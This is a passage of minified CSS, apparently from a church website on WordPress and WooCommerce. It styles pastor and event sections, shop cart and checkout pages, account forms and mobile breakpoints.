.uk-container>.uk-grid-small>div{padding-bottom:30px}#circle-feature #learn-more{margin-top:0}#circle-feature div img{width:200px}#connect-blocks>.uk-grid-stack:nth-child(2){flex-direction:column-reverse}#connect-blocks .uk-margin a{max-width:300px;font-size:20px}#jesus-section .uk-container .uk-first-column #block{height:230px}#pastor-section .uk-grid-item-match>.uk-panel{width:100%}#pastor-section h1{font-size:30px}}@media only screen and (max-width:768px){.mec-modal-wrap article>.col-md-8 .mec-events-meta-group{padding-top:0}}@media only screen and (max-width:639px){#hero-section h1 p{font-size:35px}#hero-section #specialty-font{font-size:85px;margin-bottom:-10px !important}#hero-section #specialty-font-sub{font-size:40px}#hero-section #opening-paragraph{font-size:20px;max-width:300px;padding:20px 30px}#event-slider .wk-dotnav{bottom:4px}#event-slider .wk-dotnav li{padding:0 2px !important}#event-slider .wk-dotnav li a{height:12px;width:12px}}@media only screen and (max-width:499px){#hero-section #specialty-font-sub{font-size:30px}#hero-section #opening-paragraph{font-size:16px;max-width:250px}#hero-section>div{height:450px}#hero-section .uk-container{height:400px}#welcome-section #welcome-text>div:nth-child(2) h1{font-size:25px}#welcome-section #welcome-text>div:nth-child(2) p{font-size:16px}}.covid-19 img{padding:0 30px}.covid-19 .single-featured-image-header img{padding:0}.search #tm-main .uk-container article>h1.uk-article-title{display:block;font-size:25px}.search #tm-main .uk-container article>h1.uk-article-title:hover{color:#2a549e}.search .uk-article+.uk-article{margin-top:0px}.search .uk-search{background:#ffcd45;border-radius:30px;width:200px}.search .uk-search .uk-search-icon{color:#000;left:155px}.woocommerce .button{background:#3e3051 !important;color:#fff !important;max-width:300px !important}.woocommerce .button:hover{color:#ffcd45 !important}.woocommerce button:before{display:none}.woocommerce-cart-form .shop_table tbody tr td .button{font-size:14px !important}.woocommerce-cart-form .shop_table tbody tr td .button:hover{color:#3e3051}.woocommerce table.shop_table,.woocommerce-page table.shop_table{margin-bottom:0px}.woocommerce-cart-form .shop_table tbody tr:nth-child(3) td .button{padding:10px;margin-left:10px}.woocommerce-cart-form__cart-item{height:150px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt{background-color:#3e3051;color:#fff;border:1px solid #fff;box-shadow:0 2px 1px 0 transparent;width:400px;max-width:350px;margin:0 auto;padding:10px}.my-account #tm-main{min-height:0px !important}.my-account #tm-main .woocommerce{display:block !important;margin-left:20px}.my-account #tm-main article{background:#fff !important}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper .input-text,.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper #order_comments{background:#fff}.woocommerce-account #tm-main{padding-top:0;padding-bottom:0;border-top:4px solid #ffcd45;border-bottom:4px solid #ffcd45}.woocommerce-account #tm-main .uk-container{max-width:100%;padding-left:0px;padding-right:0}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{margin-left:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{background:#3e3051;color:#ffcd45;padding:20px;width:100%;max-width:90%}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .woocommerce-Input{width:100%;max-width:300px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .form-row label{font-size:18px;text-align:left}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form em{width:100%;display:block;font-size:15px;text-align:left}.woocommerce-account #tm-main .uk-margin-medium .woocommerce input{height:40px;min-width:50px;font-size:20px;text-align:left}.woocommerce-account .woocommerce-MyAccount-content{width:80%;background:#fff;padding:35px 0px}.woocommerce-account .woocommerce-MyAccount-content form{display:block;width:100%;max-width:600px}.woocommerce-account .woocommerce-MyAccount-content form .form-row-last{float:none}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info{margin-top:25px}.woocommerce-account .woocommerce-MyAccount-content p{padding:0px 20px}.woocommerce-account .woocommerce-MyAccount-content p strong{color:#3e3051;text-transform:capitalize}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:15%;padding:50px 20px;background:#3e3051;height:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff !important}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#ffcd45 !important}.woocommerce form .form-row label,.woocommerce-page form .form-row label{text-align:left !important}.screen-reader-text .optional{display:none}.woocommerce-product-gallery__trigger{display:none}.woocommerce .tm-header{position:relative !important;background:url(/wp-content/uploads/2019/08/get-to-know-us-banner.png);background-size:cover;background-position:center;background-repeat:no-repeat;min-height:250px}.woocommerce ul.products li,.woocommerce .woocommerce-page ul.products li{list-style:none}.woocommerce .woocommerce img,.woocommerce .woocommerce-page img{height:auto;max-width:100%;display:block;margin:0 auto}.woocommerce .product img{display:block;margin:0 auto;box-shadow:4px 4px 5px #788}.woocommerce .uk-h2,.woocommerce h2{font-size:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.woocommerce .button{background:#3e3051;font-size:20px !important;padding:10px;width:100%;max-width:125px;display:block;font-size:inherit;color:#ffcd45;border-radius:15px;text-align:center;font-weight:600;text-transform:capitalize;margin:10px 0px}.woocommerce .button:hover{box-shadow:2px 2px 10px #555;max-width:200px}.woocommerce #tm-main{padding-top:0;padding-bottom:0}.woocommerce #tm-main .uk-container{max-width:100%;padding-left:0;padding-right:0}.woocommerce #tm-main .uk-container .products{max-width:1200px;margin:150px auto 0px auto}.woocommerce .woocommerce-ordering{margin-right:50px;margin-top:30px}.woocommerce .woocommerce-ordering .orderby{width:200px;height:30px;font-size:15px}.woocommerce .woocommerce-result-count{font-size:15px;margin-left:50px}.woocommerce .woocommerce-breadcrumb{background:#3e3051;color:#fff !important;text-align:center;font-size:15px;padding:10px 0px;margin:0 auto}.woocommerce .woocommerce-breadcrumb a{color:#fff}.woocommerce .woocommerce-breadcrumb a:hover{color:#ffcd45}.woocommerce .woocommerce-products-header,.woocommerce h1{background:#3e3051;color:#ffcd45 !important;text-align:center;font-size:45px;padding:0px 0px 5px 0px;font-family:'Trenda-Heavy' !important;text-transform:uppercase;margin:0 auto}.woocommerce #main .type-product{flex-direction:column;margin-top:40px}.woocommerce #main .type-product .woocommerce-product-gallery{float:none}.woocommerce #main .type-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>div{display:block;margin:0 auto;width:100%;max-width:200px}.woocommerce #main .type-product .summary .product_meta{font-size:12px}.woocommerce #main .type-product h1{background:none;color:#3e3051 !important;text-align:left;font-size:25px;border-bottom:1px solid #ffcd45}.woocommerce #main .type-product .related{max-width:100%;width:100%;background:#3e3051;margin:40px 0 0 0;border-top:4px solid #ffcd45;border-bottom:4px solid #ffcd45}.woocommerce #main .type-product .related>h2{text-align:center;margin-top:20px;color:#fff;text-transform:capitalize;border-bottom:1px solid rgba(255, 255, 255, 0.1);padding-bottom:10px;width:100%;max-width:1200px;margin:10px auto 0 auto}.woocommerce #main .type-product .related .products{max-width:1300px;margin:40px auto 0px auto;padding-left:100px}.woocommerce #main .type-product .related .products li{background:#fff;padding:20px;border-radius:10px;box-shadow:0px 0px 2px #ccc;width:15%;margin:0px 30px 30px 30px}.woocommerce #main .type-product .related .products li:hover{background:#f4e8ff}.woocommerce #main .type-product .related .products li h2,.woocommerce #main .type-product .related .products li .price{font-size:18px}.woocommerce #main .type-product .related .products li a img{display:block;margin:0 auto;max-width:100px}.woocommerce #main .type-product .related .products li .button{font-size:15px !important;color:#3e3051}.woocommerce #main .type-product .related .products li .button:hover{color:#fff}.woocommerce #main .type-product .related .products li a:before{display:none}.woocommerce #main .type-product div.summary{float:none;width:100%;clear:none;max-width:1200px}.woocommerce #main .type-product .button{max-width:200px;color:#3e3051;border:1px solid #3e3051;height:auto;line-height:2 !important}.woocommerce #main .type-product .button:before{display:none}.woocommerce #main .type-product .button:hover{max-width:200px;color:#fff;background:#3e3051}.woocommerce #main .type-product .woocommerce-tabs{display:none}.woocommerce #main .type-product div.summary{float:right;width:100%;clear:none;max-width:1200px}.woocommerce #respond input#submit:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce a.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce button.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce input.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page #respond input#submit:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page a.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page button.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page input.button:not(.uk-button-text):not(.uk-button-link)::before{display:none}.return-to-shop a:hover{color:#ffcd45 !important;background:#3e3051 !important;font-size:16px !important;padding:5px 0px}.woocommerce-message{text-align:center;background:#e4fcd7;padding:20px}.woocommerce-page .woocommerce-message .button{float:none;display:block;margin:0 auto 10px auto;padding:0}.woocommerce-page .woocommerce-message .button:hover{color:#000 !important}.woocommerce-cart-form .shop_table{width:100%;max-width:2000px;margin:0 auto;background:#fff}.woocommerce-cart-form .shop_table thead{padding:20px;text-align:center;color:#ffcd45;background:#3e3051;display:table-header-group}.woocommerce-cart-form .shop_table tbody .cart_item:nth-child(odd){background:#fff}.woocommerce-cart-form .shop_table tbody .cart_item:nth-child(even){background:#fff}.woocommerce-cart-form .shop_table tbody tr td .button{width:200px;max-width:200px;line-height:2 !important}.woocommerce-cart-form .shop_table tbody tr .actions{flex-direction:column}.woocommerce-cart-form .shop_table tbody tr .actions .coupon{float:none;width:200px}.woocommerce-cart-form .shop_table tbody tr .actions .input-text{width:190px;margin:20px auto;height:30px}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding:3px}.woocommerce-cart table.cart td.actions .coupon .input-text{margin:0 4px 0 20px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{height:30px;font-size:20px;width:35px;margin:0 auto}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{width:50px}.woocommerce-cart table.cart td.actions .coupon .input-text{margin:0 4px 0 0px;text-align:center;background:#fff}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:none;width:100%}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{padding:5px;background:#3e3051;color:#ffcd45;text-align:right;text-transform:capitalize}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{width:50%;border:2px solid #efefef;margin:0 0 0 auto}.woocommerce .cart-collaterals .cart_totals table .order-total,.woocommerce-page .cart-collaterals .cart_totals table .order-total{background:#eee}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .button,.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .button{max-width:200px}.woocommerce-cart #tm-main{padding-top:0px}.woocommerce-cart #tm-main .uk-container{max-width:1500px}.woocommerce-cart-form__cart-item{height:150px}.woocommerce-cart-form__cart-item td{width:10%}.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove{font-size:18px;text-align:center}.woocommerce-cart-form__cart-item .product-name a,.woocommerce-cart-form__cart-item .product-name span,.woocommerce-cart-form__cart-item .product-quantity a,.woocommerce-cart-form__cart-item .product-quantity span,.woocommerce-cart-form__cart-item .product-price a,.woocommerce-cart-form__cart-item .product-price span,.woocommerce-cart-form__cart-item .product-subtotal a,.woocommerce-cart-form__cart-item .product-subtotal span,.woocommerce-cart-form__cart-item .product-remove a,.woocommerce-cart-form__cart-item .product-remove span{font-size:18px}.woocommerce-cart-form__cart-item .product-remove{text-align:center}.woocommerce-cart-form__cart-item .product-remove a{background:#3e3051;border-radius:10px;padding:20px;color:#fff}.woocommerce-cart-form__cart-item .product-remove a:hover{color:#ffcd45}.woocommerce-cart-form .shop_table tbody tr .actions .input-text{display:block;margin-left:10px}.woocommerce ul.products li.product .button{line-height:2 !important}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-height:250px !important;margin:0 auto !important;width:auto !important}.added_to_cart{height:40px !important}h3#ship-to-different-address{width:98.5%}h3#ship-to-different-address span{font-size:24px;color:#ffcd45}.shipping_address{padding:0 20px}.shipping_address p.form-row-last{float:none}.shipping_address span.woocommerce-input-wrapper input.input-text{background:white;height:40px;font-size:20px}.create-account span.woocommerce-input-wrapper input.input-text{background:white;font-size:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce{padding:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon p{display:none;padding:0px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row{display:block;margin:0 auto}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row #coupon_code{height:40px;margin-left:20px;width:300px;font-size:20px;margin-bottom:23px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details{background:#eee9f2}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper{padding:0px 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper .input-text{height:40px;font-size:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper .form-row-last{float:none}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-account-fields .create-account{padding:0 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper{padding:0px 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper #order_comments{height:100px;font-size:20px}.woocommerce-checkout #tm-main .uk-container article p{font-size:20px}.woocommerce-checkout #tm-main .uk-container article h3{font-size:25px}.woocommerce-checkout #tm-main .uk-container article .button{max-width:100%}.woocommerce-checkout #tm-main .uk-container article #order_review_heading{background:#3e3051;color:#ffcd45;padding:10px 0px 10px 10px}.woocommerce-checkout #tm-main .uk-container article #order_review{margin-top:0px;border:2px solid #eee9f2;padding:20px}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table thead tr{background:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .product-total{position:relative;left:-2px;color:#ffcd45}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .product-name{background:#3e3051;width:100%;color:#ffcd45;padding:10px}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name{font-size:20px;width:100%;border-bottom:1px solid #ccc;background:none;color:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-total{color:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table tfoot{background:#eee9f2}.woocommerce-checkout #tm-main .uk-container article #order_review #payment .woocommerce-notice{font-size:15px}.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:50%}.woocommerce-checkout #tm-main .uk-container article h3{font-size:25px;background:#3e3051;padding:5px;color:#ffcd45;text-transform:capitalize}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.uk-button-primary,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{background-color:#3e3051;color:#fff;border:none;box-shadow:0 2px 1px 0 transparent;max-width:300px !important;text-align:center;letter-spacing:0;padding:10px}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.uk-button-primary:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{color:#ffcd45;background-color:#3e3051}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0;width:50%;margin:0 0 0 auto}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details{text-align:left}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details tfoot th{text-align:left}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details td,.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details th{border-bottom:0px solid transparent !important}.woocommerce-order-received .woocommerce-order .woocommerce-order-details h2{background:#3e3051;color:#ffcd45;padding:20px}.screen-reader-text{display:none}.search article .uk-article-title{font-family:'Trenda-Heavy' !important}ul li,ol li{margin:8px 0px}#form-iframe{display:block;width:100%;height:900px;margin-top:-70px}h3 span{font-size:35px;color:#2a549e}.wk-grid .wk-panel .wk-margin p{margin-top:-20px;font-size:20px;color:#3e3051}.wk-grid .wk-panel .wk-margin p:hover{color:#3e3051}.single-featured-image-header{position:relative}.single-featured-image-header img{width:100%}.single-featured-image-header .entry-title{position:absolute;width:100%;height:100%;top:0;left:0}.single-featured-image-header .entry-title h1{color:#ffcd45;font-size:84px;padding:0 15px;text-shadow:0 2px 3px rgba(0, 0, 0, 0.5);text-align:center;margin:0;position:relative;top:80px;text-transform:uppercase}.pastor-page #tm-main{padding-top:0px}#tm-main .uk-container{max-width:1400px}#tm-main .uk-container article>.uk-margin-large-bottom{margin:0 !important}#tm-main .uk-container article>.uk-margin-large-bottom img.size-post-thumbnail{display:none}#tm-main .uk-container article>h1.uk-article-title{display:none}#tm-main .uk-container article>h2.subtitle{font-size:36px;color:#6b5189;margin-top:0}#tm-main .uk-container article>h2.subtitle:after{content:"";background:#fad281;width:100px;height:3px;display:block;margin-top:3px}#tm-main .uk-container article>.uk-margin-medium{margin-top:30px !important}#tm-main .uk-container article p{font-size:24px;text-align:justify;font-weight:600}.pastor-page .uk-container article .wp-block-image img{box-shadow:5px 5px 5px rgba(0, 0, 0, 0.2);position:relative;margin-top:-85px;width:100%;max-width:400px}.pastor-page .uk-container article #pastor-title{font-size:75px;color:#713f7f;font-weight:400}.pastor-page .uk-container article .pastor-flex{background:#2a549e;padding:40px;flex-direction:row;margin-top:50px;position:relative;width:87%}.pastor-page .uk-container article .pastor-flex .pastor-picture2{display:block;width:390px;height:552px;position:absolute;right:-100px;top:90px}.pastor-page .uk-container article .pastor-flex p{color:#fff}.pastor-page .uk-container article .pastor-flex .spacer{display:block;padding:300px 150px}.pastor-page #selah-moment{margin-bottom:40px}.pastor-page #selah-moment h1,.pastor-page #selah-moment p{text-align:center}.pastor-page #event-box{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-position:center;border-radius:20px;box-shadow:0px 3px 5px rgba(0, 0, 0, 0.3);padding:30px 20px;margin-bottom:40px}.pastor-page #event-box p{color:#fff}.pastor-page p a{color:#fff}.pastor-page .pastors-photo{float:left;display:block;width:100%;max-width:230px;margin:0px 20px 20px 0px}.pastor-page .pastors-photo2{float:right;display:block;width:100%;max-width:230px;margin:0px 0px 20px 20px}.pastor-page #pastor-title.pastor-title2{font-size:50px !important;line-height:0.7}.mec-full-calendar-wrap .mec-calendar-events-sec>article>.mec-event-title>.event-color{display:none}#tm-bottom{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-position:center;background-repeat:no-repeat;border-bottom:10px solid #fff;padding-top:30px;padding-bottom:30px}#tm-bottom .wk-margin p{color:#fff;text-transform:uppercase;margin-top:-20px}.contact-flex{flex-direction:row;width:100%}.contact-flex .contact-information{display:block;width:50%;font-weight:600}.contact-flex .contact-information strong{font-size:30px}.contact-flex .map{display:block;width:50%}.contact-flex .map iframe{display:block;width:100%}.social-media-flex{flex-direction:row}.social-media-flex .first-link{margin-left:0px}.social-media-flex .first-link i{margin-left:0px;padding:10px 14px}.social-media-flex a i{background:#2a549e;color:#ffcd45;padding:10px;font-size:25px;margin:0px 0px 0px 10px;border-radius:10px}.social-media-flex a i:hover{color:#fff;border-radius:50%}.social-media-flex a{font-size:25px;margin:0px 0px 0px 10px;color:#2a549e}.social-media-flex a:hover{color:#5a5084}.button{background:#2a549e;padding:15px;width:100%;max-width:450px;display:block;font-size:inherit;color:#ffcd45;border-radius:15px;text-align:center;font-weight:600;text-transform:capitalize;margin:20px 0px}.button:hover{color:#fff;border-radius:40px;box-shadow:0px 0px 40px #ffcd45}table tr td{margin:0px 20px 0px 0px;width:30%;font-weight:500;font-size:24px}.contact-icons{flex-direction:row;width:100%;max-width:500px}.contact-icons a,.contact-icons span a i{flex-direction:column;justify-content:center;align-items:center}.contact-icons a i,.contact-icons span a i i{margin-bottom:5px;color:#ffcd45}.contact-icons a i:hover,.contact-icons span a i i:hover{color:#ffcd45}.contact-icons a{margin-right:20px}.contact-icons a:hover{color:#ffcd45}.contact-icons span a i{color:#ffcd45}.contact-icons span a i span{font-weight:600;font-size:inherit;margin-top:10px;color:#713f7f}.contact-icons span a i span:hover{color:#ffcd45}#member-gateway-form{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-repeat:no-repeat;background-position:center;padding:30px;margin:20px 0px;display:block;width:100%;max-width:300px;border-radius:8px;box-shadow:-5px 5px 5px rgba(0, 0, 0, 0.4)}#member-gateway-form strong{letter-spacing:2px;color:#fff}#member-gateway-form p{margin:0px;color:#fff}#member-gateway-form p a{font-size:20px;color:#fff}#member-gateway-form input{width:150px;display:block;height:25px;font-size:20px}#member-gateway-form input[type="submit" i]{margin-top:10px;margin-bottom:20px}.wk-accordion-title{background:#2a549e;font-size:24px;color:#fff}.wk-accordion-title:hover{color:#ffcd45}.wk-active{font-size:28px}.wk-accordion .wk-accordion-content p{color:#000}.wk-accordion .wk-accordion-content p:hover{color:#000}.deacon-slideset .wk-panel-title{font-size:30px;color:#2a549e}.deacon-slideset .wk-margin p{color:#000 !important}.deacon-slideset .wk-tab>li.wk-active>a,.wk-nav-dropdown>li.wk-active>a{color:#2a549e}.deacon-slideset .wk-nav-dropdown>li>a:focus,.deacon-slideset .wk-nav-dropdown>li>a:hover{background:#3e3051}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:4}.deacon-slideset .wk-nav-dropdown>li>a{font-size:15px}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product h3{height:60px}.error404 .tm-header{background:#0b0f41}.error404 #tm-main{margin-top:250px}.error404 #tm-bottom{display:none}.error404 .uk-heading-medium{font-size:30px}.error404 .uk-text-large{font-size:20px}.error404 .uk-search-input{border:1px solid #333}.woocommerce-cart-form__cart-item .product-remove a{background:#3e3051;border-radius:50%;padding:0 10px}.shop_table tr .product-name{border-bottom:none !important}@media only screen and (max-width:1499px){.single-featured-image-header .entry-title h1{font-size:54px;top:100px}#tm-main .uk-container article p{font-size:20px}#tm-main .uk-container article p,#tm-main .uk-container article h1,#tm-main .uk-container article h2,#tm-main .uk-container article h3,#tm-main .uk-container article h4{padding:0px 20px}.contact-flex .contact-information strong{font-size:25px}.pastor-page .uk-container article .pastor-flex .spacer{display:block;padding:300px 250px}.pastor-page .uk-container article .pastor-flex .pastor-picture2{right:70px;top:70px}#member-gateway-form{margin:20px 0px 20px 20px}}@media only screen and (max-width:1399px){.woocommerce #main .type-product div.summary{max-width:90%}.woocommerce ul.products li.product .button{line-height:2 !important}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-height:180px !important}.error404 .tm-header{height:270px}.pastor-page .uk-container article .wp-block-image img{margin-top:0;max-width:400px;margin-right:30px}.pastor-page .uk-container article #pastor-title{font-size:45px}}@media only screen and (max-width:1199px){.woocommerce #main .type-product .related .products{max-width:680px;margin:40px auto 40px auto}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:260px;margin:20px;display:block}.woocommerce #main .type-product .related>h2{max-width:600px}.woocommerce #tm-main .uk-container .products{padding:0 !important}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{font-size:16px;height:20px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff;font-size:15px}.woocommerce-account .woocommerce-MyAccount-content p{text-align:left !important}.shop_table{padding:0px !important}.shop_table>tr{background:#3e3051}.shop_table tr .product-name{color:transparent;text-align:left;border-bottom:1px solid #ccc;margin-bottom:20px;padding-bottom:20px}.shop_table tr .product-name a{margin-bottom:20px}.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove{font-size:15px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row{width:100%}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row #coupon_code{margin-left:0px;margin-bottom:0px}.error404 #tm-main{margin-top:50px;margin-bottom:30px;padding-bottom:0}.error404 .uk-search .uk-search-icon{color:#181818 !important}.error404 .uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{color:#181818 !important}.error404 .uk-search-default{display:block;margin:0 auto}.single-featured-image-header .entry-title h1{top:0px}.pastor-page .uk-container article .pastor-flex .spacer{display:none}.pastor-page .uk-container article .pastor-flex{flex-direction:column}.pastor-page .uk-container article .pastor-flex .pastor-picture2{right:0;top:0;position:relative;margin:0 auto;display:block}h2{font-size:30px}h3{font-size:25px}h3 span{font-size:30px}}@media only screen and (max-width:1000px){.woocommerce-account .woocommerce-MyAccount-content{width:100%;background:#fff;padding:35px 0px;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:30px}.my-account #tm-main .woocommerce{margin-left:0px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{margin-left:0px}#tm-main .uk-container article>.uk-margin-medium{margin-top:0px !important}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff;font-size:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{max-width:100%}.woocommerce-form-login{padding:0px 20px}.woocommerce-cart #tm-main article .uk-margin-medium .woocommerce{margin-top:20px}}@media only screen and (max-width:959px){.woocommerce #tm-main .uk-container .products{max-width:600px}.woocommerce .woocommerce-result-count{text-align:center;float:none;margin:15px 5px}.woocommerce .woocommerce-ordering{display:block;float:none;margin:20px auto;max-width:200px}.woocommerce #tm-main .uk-container .products{margin:50px auto 0px auto;padding:0px 40px}.woocommerce #main .type-product .related .products{max-width:90%}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:20%;margin:10px;display:block}.woocommerce #main .type-product .related .products li a img{max-width:100px}.woocommerce #main .type-product .related .products li h2,.woocommerce #main .type-product .related .products li .price{font-size:14px}.woocommerce #main .type-product .related .products li .button{width:80%;font-size:15px !important;margin-left:0;margin:10px auto}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:250px;margin:10px;display:block}.woocommerce #main .type-product .related .products{max-width:310px}.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a{height:auto}.woocommerce-cart-form__cart-item{height:100px}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:table-cell !important}.woocommerce-cart-form .shop_table tbody tr .actions .coupon{float:none;width:100%}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details{flex-direction:column}.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name{font-size:15px}.woocommerce-checkout #tm-main .uk-container article h3{font-size:20px}.woocommerce-checkout #tm-main .uk-container article p{width:90%}.woocommerce-checkout .woocommerce #order_review p{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart_item .product-total span{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart-subtotal th{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart-subtotal td span{font-size:15px}.woocommerce-checkout .woocommerce #order_review .order-total th{font-size:15px}.woocommerce-checkout .woocommerce #order_review .order-total .woocommerce-Price-amount{font-size:15px}.woocommerce-page table.cart td.actions .coupon .input-text+.button,.woocommerce-cart-form .shop_table tbody tr td .button{float:none;display:block;margin-left:10px}.woocommerce-account .woocommerce-MyAccount-content{padding:40px 20px !important;width:auto !important}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message{margin-top:0;background:#fff;margin-left:0px;padding:0px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address address{padding:0px 20px;font-size:15px}.woocommerce-account .woocommerce-MyAccount-content .button{float:none}.woocommerce-account #tm-main article{background:#3e3051}#form-iframe{margin-top:0px}.single-featured-image-header .entry-title h1{font-size:40px}.wp-block-image .alignleft{float:none;margin:0 auto}.pastor-page .uk-container article .wp-block-image img{margin-right:0;margin-top:30px}.pastor-page .uk-container article #pastor-title{font-size:45px;text-align:center}.contact-flex{flex-direction:column}.contact-flex>div{width:100% !important;margin:20px 0px}table{padding:0px 20px}table tr td{font-size:20px}.social-media-flex{flex-direction:row;flex-wrap:wrap;width:100%;max-width:300px}.social-media-flex a i{padding:10px;font-size:15px;margin:0}.social-media-flex a{font-size:15px;margin:4px}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:2}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45%}}@media only screen and (max-width:860px){.woocommerce-cart-form .shop_table{max-width:400px;border:2px solid #3e3051}.woocommerce-cart-form__cart-item{display:flex !important;flex-direction:column;position:relative;padding:0px 50px 50px 50px;margin:0px 0px 20px 